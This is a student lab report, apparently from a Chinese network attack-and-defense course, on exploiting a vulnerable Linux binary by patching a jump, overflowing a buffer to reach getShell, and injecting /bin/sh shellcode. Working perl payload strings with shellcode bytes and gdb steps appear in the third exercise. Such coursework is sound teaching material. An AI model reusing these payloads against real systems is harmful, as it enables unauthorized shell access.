20155220 吴思其 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155220 《网络攻防》 Exp1 PC平台逆向破解(5)M

实践内容

- 通过对实践对象——20155220pwn1的linux可执行文件的修改或输入,完成以下三块:

- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。

- 注入一个自己制作的shellcode并运行这段shellcode

- 三块内容也实际包含了现实情况下bof攻击的三种方法:

- 运行原本不可访问的代码片段

- 强行修改程序执行流

- 以及注入运行任意代码

实践所涉及指令

- 汇编中的指令: - -

- call:使程序跳转到某个地址并开始执行,被调用的过程位于当前代码段内。它的机器指令是一个16位的有符号数,也就是说被调用的过程的首地址必须位于距离当前call指令-32768~+32767字节的地方。在指令执行的时候,处理器先把IP的值压栈,然后根据操作数调整IP的值(IP=IP+操作数+3),这直接导致处理器的执行流转移到目标位置处。

- ret:近返回指令。执行的时候,处理器从栈中弹出一个字到IP中。

- NOP:NOP指令即“空指令”。执行到NOP指令时,CPU什么也不做,仅仅当做一个指令执行过去并继续执行NOP后面的一条指令。(机器码:90)

- JNE:条件转移指令,如果不相等则跳转。(机器码:75)

- JE:条件转移指令,如果相等则跳转。(机器码:74)

- JMP:无条件转移指令。段内直接短转Jmp

- CMP:比较指令,功能相当于减法指令,只是对操作数之间运算比较,不保存结果 - cmp指令执行后,将对标志寄存器产生影响。其他相关指令通过识别这些被影响的标志寄存器位来得知比较结果

- gdb中的指令: -

- attach:直接在gdb中把一个正在运行的进程连接到gdb中,以便于进行动态调试;

- disassemble:命令用于反汇编,它可被用来查看当前执行时的源代码的机器码,其实际上只是把目前内存中的指令dump出来。

实践一:直接修改程序机器指令,改变程序执行流程



Step1:通过

objdump -d 20155220pwn1对文件进行反汇编,并获得需要的三个信息,如下图:

Step2:计算出需要修改的地方,计算方法:首先,须知,这是小端显示的虚拟机,其次存储在可执行文件中的地址都是相对地址,所以根据绝对地址

0x8048491和0x804847d可以计算出两个函数foo和getShell相对地址差值为0x14,由于getShell函数在比foo函数低地址部分,所以使用foo的相对地址(0xffffffd7)减去0x14得到0xffffffc3;Step3:根据第二步所得,使用

vim修改20155220pwn1文件。

Step4:运行修改后的程序:



实践二:通过构造输入参数,造成BOF攻击,改变程序执行流

- Step1:通过测试输入,判断那几个字节覆盖到后面的指令

- Step2:构造字符串:因为键盘无法输入16进制数,所以使用prel方法,将

getShell的内存地址写入输入字符串中,

实践三:注入Shellcode并执行

先使用execstack设置20155220pwn1文件为设置堆栈可执行,然后关闭地址随机化;按照下图敲入指令:

- 构造要注入的payload:

- 构造一个字符串:



perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00"' > input_shellcode;然后在命令行中输入(cat input_shellcode;cat) | ./20155220pwn1 - 打开另一终端进行gdb调试:

- 我们首先输入



attach 6866(进程号)来设置断点,首先输入disas foo,查看foo的栈地址,然后选择设置断点,break *080484ae,然后c(continue) 然后输入info r ,查看栈的地址,然后输入x/32x 0xffffd2dc(esp)

修改输入字符串:

perl -e 'print "A" x 32;print "\xb0\xd3\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode运行

(cat input_shellcode;cat)|./20155220pwn1,如上图;

20155220 吴思其 《网络攻防》 Exp1 PC平台逆向破解(5)M的更多相关文章

- 2015531 网络攻防 Exp1 PC平台逆向破解(5)M

2015531 网络攻防 Exp1 PC平台逆向破解(5)M 实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串 ...

- 2018-2019 20165226 网络对抗 Exp1 PC平台逆向破解

2018-2019 20165226 网络对抗 Exp1 PC平台逆向破解 目录 一.逆向及Bof基础实践说明 二.直接修改程序机器指令,改变程序执行流程 三.通过构造输入参数,造成BOF攻击,改变程 ...

- 20155239吕宇轩 Exp1 PC平台逆向破解(5)M

20155239 网络对抗 Exp1 PC平台逆向破解(5)M 实验内容 (1).掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码(1分) (2)掌握反汇编与十六进制编程器 (1分) ...

- 2018-2019-2 20165237《网络攻防技术》Exp1 PC平台逆向破解

2018-2019-2 20165237<网络攻防技术>Exp1 PC平台逆向破解 一.实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调 ...

- 2018-2019-2 20165312《网络攻防技术》Exp1 PC平台逆向破解

2018-2019-2 20165312<网络攻防技术>Exp1 PC平台逆向破解 一.Exp1.1 直接修改程序机器指令,改变程序执行流程 知识要求:Call指令,EIP寄存器,指令跳转 ...

- 20155226 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155226 <网络攻防> Exp1 PC平台逆向破解(5)M 实践目标 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串 该程序同时包含另一个代 ...

- 20155308《网络攻防》 Exp1 PC平台逆向破解(5)M

20155308<网络攻防> Exp1 PC平台逆向破解(5)M 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是 ...

- 20155321 《网络攻防》 Exp1 PC平台逆向破解(5)M

20155321 <网络攻防> Exp1 PC平台逆向破解(5)M 实践目标 本次实践的对象是linux的可执行文件 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何 ...

- 20155330 《网络攻防》Exp1 PC平台逆向破解(5)M

20155330 <网络攻防>Exp1 PC平台逆向破解(5)M 实践目标 运行pwn1可执行文件中的getshell函数,学习如何注入运行任何Shellcode 本次实践的对象是一个名为 ...

随机推荐

- elipse安装php

在用eclipse作为PHP的开发IDE工具时,如果下载的Eclipse不带有PHP功能,则需要我们自己来给Eclipse升级.不过也可以下载eclipseForPHP 在Eclipse的help菜单 ...

- 监控SQLServer 数据库表每天的空间变化情况

阅读完桦仔的<分享一个SQLSERVER脚本(计算数据库中各个表的数据量和每行记录所占用空间)>后,我想使用文中提供的代码做一个统计表每天的新增行数及新增存储空间的功能 实现步骤如下: 1 ...

- 网站源IP暴露使用高防之后还行不行如何解决?

如题:使用高防后源站IP暴露的解决办法 在购买高防IP后,如果还存在攻击绕过高防直接打到源站IP的情况,就需要更换下源站IP了.但在这之前,请务必排查确认没有其他可能暴露源站IP的因素后,再去更换源站 ...

- 转:在决定使用ClickOnce发布你的软件前,应该知道的一些事情(一些常见问题解决方法)

1,无法有效避免非法的下载 使用ClickOnce部署,你的软件的更新版可以发布到Web服务器上,当用户从开始菜单启动软件时,ClickOnce自动到指定的URL去检测是否存在新版本,并且从这个地址下 ...

- [翻译] CBStoreHouseRefreshControl

CBStoreHouseRefreshControl What is it? A fully customizable pull-to-refresh control for iOS inspired ...

- UNIX高级环境编程(5)Files And Directories - 文件相关时间,目录文件相关操作

1 File Times 每个文件会维护三个时间字段,每个字段代表的时间都不同.如下表所示: 字段说明: st_mtim(the modification time)记录了文件内容最后一次被修改的时 ...

- IE漏洞的调试心得

在调试漏洞的过程中,个人感觉最棘手的就是ie浏览器的漏洞和flash player的漏洞了.这里打算记录一下学习过程中的心得(主要是基于uaf类),以方便新人学习. 首先,ie漏洞与众不同的是,程序的 ...

- 如何查找论文是否被SCI,EI检索(转)

转自 http://blog.sina.com.cn/s/blog_564978430100iqpp.html 学术界,尤其是国内学术界,把SCI,EI看得太重,很多大学都要求博士毕业要有SC ...

- 【教程】【FLEX】#006 控件位置的拖动

上一篇笔记学习了怎么从 把一个控件拖放到另外一个控件里面(即 A --> B里面). 而现在呢,则是学习 怎么把 A 拖到另外一个位置. (A -->A位置改变): 先说一下实现的思路( ...

- U-Mail详解邮件营销优势及应用领域

最近频频有营销人员向U-Mail小编咨询:邮件营销到底有什么好处呢?与此同时,还有不少人对邮件营销存在一定的误解:邮件营销是不是只给潜在消费者发送邮件推广商品呢?其实邮件群发的应用面非常广泛,可不仅仅 ...